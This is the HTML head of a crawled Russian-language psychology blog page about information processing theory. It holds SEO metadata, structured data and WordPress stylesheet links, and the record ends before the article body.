

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/psixologiya-kak-nauka/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm
body_size: 31692
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Теория обработки информации в психологии: история, этапы и примеры - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Раскройте секреты психологии с помощью более глубокого изучения теории обработки информации. Узнайте о когнитивных структурах, формировании памяти и процессах принятия решений, которые определяют наше поведение." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/psixologiya-kak-nauka/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Теория обработки информации в психологии: история, этапы и примеры - Psylist.net" />
		<meta property="og:description" content="Раскройте секреты психологии с помощью более глубокого изучения теории обработки информации. Узнайте о когнитивных структурах, формировании памяти и процессах принятия решений, которые определяют наше поведение." />
		<meta property="og:url" content="https://psylist.net/psixologiya-kak-nauka/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2023-05-26T06:17:44+00:00" />
		<meta property="article:modified_time" content="2023-05-26T06:17:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Теория обработки информации в психологии: история, этапы и примеры - Psylist.net" />
		<meta name="twitter:description" content="Раскройте секреты психологии с помощью более глубокого изучения теории обработки информации. Узнайте о когнитивных структурах, формировании памяти и процессах принятия решений, которые определяют наше поведение." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#blogposting","name":"\u0422\u0435\u043e\u0440\u0438\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0432 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438: \u0438\u0441\u0442\u043e\u0440\u0438\u044f, \u044d\u0442\u0430\u043f\u044b \u0438 \u043f\u0440\u0438\u043c\u0435\u0440\u044b - Psylist.net","headline":"\u0422\u0435\u043e\u0440\u0438\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0432 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438: \u0438\u0441\u0442\u043e\u0440\u0438\u044f, \u044d\u0442\u0430\u043f\u044b \u0438 \u043f\u0440\u0438\u043c\u0435\u0440\u044b","author":{"@id":"https:\/\/psylist.net\/author\/lichp0m#author"},"publisher":{"@id":"https:\/\/psylist.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2023\/05\/GettyImages-1352646304-6577f9650afb487289ffb4a6bfd748d6_750_500.webp","width":750,"height":500,"caption":"\u0414\u0435\u0432\u0443\u0448\u043a\u0430 \u0434\u0435\u043b\u0430\u0435\u0442 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0442\u0435\u0442\u0440\u0430\u0434\u0438"},"datePublished":"2023-05-26T06:17:44+03:00","dateModified":"2023-05-26T06:17:44+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#webpage"},"isPartOf":{"@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#webpage"},"articleSection":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u043a\u0430\u043a \u043d\u0430\u0443\u043a\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/category\/psixologiya-kak-nauka#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/category\/psixologiya-kak-nauka#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/category\/psixologiya-kak-nauka","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u043a\u0430\u043a \u043d\u0430\u0443\u043a\u0430","description":"\u0420\u0430\u0441\u043a\u0440\u043e\u0439\u0442\u0435 \u0441\u0435\u043a\u0440\u0435\u0442\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043e\u043b\u0435\u0435 \u0433\u043b\u0443\u0431\u043e\u043a\u043e\u0433\u043e \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u0442\u0435\u043e\u0440\u0438\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430\u0445, \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430\u0445 \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0442 \u043d\u0430\u0448\u0435 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435.","url":"https:\/\/psylist.net\/category\/psixologiya-kak-nauka"},"previousItem":"https:\/\/psylist.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/psylist.net\/author\/lichp0m#author","url":"https:\/\/psylist.net\/author\/lichp0m","name":"PsyExpert","image":{"@type":"ImageObject","@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8adfe5a45511b6c230caeaf0da6afa29?s=96&d=mm&r=g","width":96,"height":96,"caption":"PsyExpert"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#webpage","url":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm","name":"\u0422\u0435\u043e\u0440\u0438\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0432 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438: \u0438\u0441\u0442\u043e\u0440\u0438\u044f, \u044d\u0442\u0430\u043f\u044b \u0438 \u043f\u0440\u0438\u043c\u0435\u0440\u044b - Psylist.net","description":"\u0420\u0430\u0441\u043a\u0440\u043e\u0439\u0442\u0435 \u0441\u0435\u043a\u0440\u0435\u0442\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043e\u043b\u0435\u0435 \u0433\u043b\u0443\u0431\u043e\u043a\u043e\u0433\u043e \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u0442\u0435\u043e\u0440\u0438\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430\u0445, \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430\u0445 \u043f\u0440\u0438\u043d\u044f\u0442\u0438\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0442 \u043d\u0430\u0448\u0435 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#breadcrumblist"},"author":{"@id":"https:\/\/psylist.net\/author\/lichp0m#author"},"creator":{"@id":"https:\/\/psylist.net\/author\/lichp0m#author"},"image":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2023\/05\/GettyImages-1352646304-6577f9650afb487289ffb4a6bfd748d6_750_500.webp","@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm\/#mainImage","width":750,"height":500,"caption":"\u0414\u0435\u0432\u0443\u0448\u043a\u0430 \u0434\u0435\u043b\u0430\u0435\u0442 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0442\u0435\u0442\u0440\u0430\u0434\u0438"},"primaryImageOfPage":{"@id":"https:\/\/psylist.net\/psixologiya-kak-nauka\/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#mainImage"},"datePublished":"2023-05-26T06:17:44+03:00","dateModified":"2023-05-26T06:17:44+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Теория обработки информации в психологии: история, этапы и примеры&raquo;" href="https://psylist.net/psixologiya-kak-nauka/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
